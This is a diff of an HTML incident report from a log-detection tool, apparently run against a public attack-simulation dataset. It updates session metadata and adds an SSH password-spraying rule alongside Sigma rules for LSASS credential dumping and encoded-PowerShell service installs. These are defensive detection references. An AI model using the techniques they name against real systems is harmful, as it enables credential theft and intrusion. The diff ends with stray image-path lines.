techniques, chain of custody and the audit session.">
-<title>Drishti Nexus incident report - session c9a17930b15f4f43</title>
+<meta name="description" content="Drishti Nexus incident report for session 330979812cc0eeaa: incidents, cited evidence lines, ATT&amp;CK techniques, chain of custody and the audit session.">
+<title>Drishti Nexus incident report - session 330979812cc0eeaa</title>
 <style>
 :root {
   color-scheme: light;
@@ -179,8 +179,8 @@
 <p class="lede">All findings below are produced by deterministic, explainable detection rules. Every alert cites the evidence lines it is based on (<code>&lt;file&gt;:&lt;line&gt;</code>).</p>
 </div>
 <dl class="meta">
-<dt>Session</dt><dd><code>c9a17930b15f4f43</code></dd>
-<dt>Generated</dt><dd>2026-11-20 15:06:58Z</dd>
+<dt>Session</dt><dd><code>330979812cc0eeaa</code></dd>
+<dt>Generated</dt><dd>2026-11-20 15:46:29Z</dd>
 <dt>Tool</dt><dd>1.1.0-dev</dd>
 </dl>
 </div>
@@ -194,7 +194,7 @@
 <li><b>4348</b><span>log entries</span></li>
 <li><b>4348</b><span>physical lines</span></li>
 <li><b>1</b><span>evidence files</span></li>
-<li><b>696 ms</b><span>analysis time</span></li>
+<li><b>1347 ms</b><span>analysis time</span></li>
 </ul>
 <div class="cols cols-wide">
 <div>
@@ -210,7 +210,7 @@
 <div class="tw"><table><thead><tr><th>Technique</th><th>Name</th><th>Tactic</th><th class="n">Alerts</th></tr></thead><tbody>
 <tr><td><code>T1059</code></td><td>Command and Scripting Interpreter</td><td>Execution</td><td class="n">4</td></tr>
 <tr><td><code>T1190</code></td><td>Exploit Public-Facing Application</td><td>Initial Access</td><td class="n">2</td></tr>
-<tr><td><code>T1569.002</code></td><td></td><td>Execution</td><td class="n">1</td></tr>
+<tr><td><code>T1569.002</code></td><td>System Services: Service Execution</td><td>Execution</td><td class="n">1</td></tr>
 </tbody></table></div>
 </div>
 </div>
@@ -377,7 +377,7 @@
 <div class="alert-body">
 <div class="alert-head"><h4>Sigma: Service Installed That Runs Encoded PowerShell</h4><code class="muted">ALERT-000005</code></div>
 <p>Sigma rule &#34;Service Installed That Runs Encoded PowerShell&#34; matched on WORKSTATION6.theshire.local</p>
-<p class="attack"><span class="tag">ATT&amp;CK T1569.002</span><span class="tactic">Execution</span></p>
+<p class="attack"><span class="tag">ATT&amp;CK T1569.002 System Services: Service Execution</span><span class="tactic">Execution</span></p>
 <p class="details"><span>sigma_description=<code>A new service (System 7045) whose binary path launches PowerShell with an encoded command. Remote service creation like this is how PsExec-style tools and Empire&#39;s psexec module execute on another host.</code></span><span>sigma_file=<code>rules\sigma\win_service_install_encoded_powershell.yml</code></span><span>sigma_id=<code>3c8d2e1f-6a7b-4e9c-b0d1-5f2a8c7e6d33</code></span><span>sigma_level=<code>high</code></span><span>source=<code>WORKSTATION6.theshire.local</code></span></p>
 
 </div>
@@ -461,10 +461,11 @@
 <div class="tw"><table class="kv"><tbody>
 <tr><th>Detection config</th><td class="mono">configs\config.yaml<br>sha256 343124330fa73820ca57ab3f5aa98449cc67423f73ed028c6a0d273c7c563925</td></tr>
 <tr><th>Definition file</th><td class="mono">rules\sigma\lnx_format_string_exploit.yml<br>sha256 604ff56c80ff6e5436c030ee6f7947b2fce69799ee190e550a9ee85d0e73cd7d</td></tr>
+<tr><th>Definition file</th><td class="mono">rules\sigma\lnx_ssh_password_spraying.yml<br>sha256 065a7dc377abe43e008ec9ef3ca67678ed3ce98de2846f3e8ecf4dde61d9bc50</td></tr>
 <tr><th>Definition file</th><td class="mono">rules\sigma\win_lsass_access_credential_dump.yml<br>sha256 166b8bc47b6e2d8b049895f4dad958daee10ed53ea6a258dc7bd8f3eecb96f9c</td></tr>
 <tr><th>Definition file</th><td class="mono">rules\sigma\win_service_install_encoded_powershell.yml<br>sha256 7fb5bfaef7d321a68abd05064edb3ce381f85541c64a0ee2310351f8e4dea9a1</td></tr>
-<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample.json<br>sha256 664d62d9d9029229e693a5c9a7593e20dcc9ad31b5d37904341ae0787d445adc</td></tr>
-<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample-alerts.csv<br>sha256 88ea41bef39ab3acafee13f9a32fd94de5a2bd09021175bc3ebbfcdaa6b48b73</td></tr>
+<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample.json<br>sha256 14b7ae4339e699bac67094b5e659d6b1291bac1766f9c2fab47fccd27e61c51d</td></tr>
+<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample-alerts.csv<br>sha256 bf4f90384649fb044cf5c65f257b4e30bb892a0d1a7109875f516451638173ee</td></tr>
 </tbody></table></div>
 <p class="muted foot">This report file is itself hashed in the session_end record of the audit log.</p>
 </section>
@@ -472,13 +473,13 @@
 <section class="sec" aria-labelledby="s-audit">
 <h2 id="s-audit">5. Audit session</h2>
 <div class="tw"><table class="kv"><tbody>
-<tr><th>Session ID</th><td class="mono">c9a17930b15f4f43</td></tr>
+<tr><th>Session ID</th><td class="mono">330979812cc0eeaa</td></tr>
 <tr><th>Command</th><td class="mono">scan -sigma rules/sigma -audit-log C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/audit.log -output C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample.json -report docs/report/sample-incident-report.html -pdf docs/report/sample-incident-report.pdf testdata/datasets/mordor/empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json</td></tr>
 <tr><th>Analyst (OS user)</th><td>BAWISKAR\VRB on Bawiskar</td></tr>
 <tr><th>Tool</th><td>Drishti Nexus 1.1.0-dev (go1.25.5, windows/amd64)</td></tr>
-<tr><th>Started</th><td>2026-11-20 15:06:56Z</td></tr>
-<tr><th>Report generated</th><td>2026-11-20 15:06:58Z (the session_end record follows in the audit log)</td></tr>
-<tr><th>session_start record hash</th><td class="mono">151c7f19c56e5987ad630bf7292fa1fe1e680729bd2a66fc184986bf644e91bf</td></tr>
+<tr><th>Started</th><td>2026-11-20 15:46:26Z</td></tr>
+<tr><th>Report generated</th><td>2026-11-20 15:46:29Z (the session_end record follows in the audit log)</td></tr>
+<tr><th>session_start record hash</th><td class="mono">092e9a62fe297bce132e748b66a51a7dd0921f7d30b901153888a46a09350ea2</td></tr>
 <tr><th>Normal hours</th><td>09:00-17:00 UTC</td></tr>
 <tr><th>Incident gap</th><td>30m0s</td></tr>
 <tr><th>Adaptive thresholds</th><td>max(static, mean&#43;3σ), α=0.1, after 5 windows of 10m0s</td></tr>
@@ -494,6 +495,7 @@
 <tr><td>Time-based Anomaly</td><td>true</td><td>low</td><td class="n">3</td><td>1h0m0s</td></tr>
 <tr><td>Lateral Movement Candidate</td><td>true</td><td>critical</td><td class="n">-</td><td>30m0s</td></tr>
 <tr><td>Sigma: Format String Exploitation Attempt in a Service Log</td><td>true</td><td>critical</td><td class="n">-</td><td>10m0s</td></tr>
+<tr><td>Sigma: SSH Password Spraying or User Enumeration From One Source</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
 <tr><td>Sigma: LSASS Memory Read With Credential-Dumping Access Rights</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
 <tr><td>Sigma: Service Installed That Runs Encoded PowerShell</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
 </tbody></table></div>




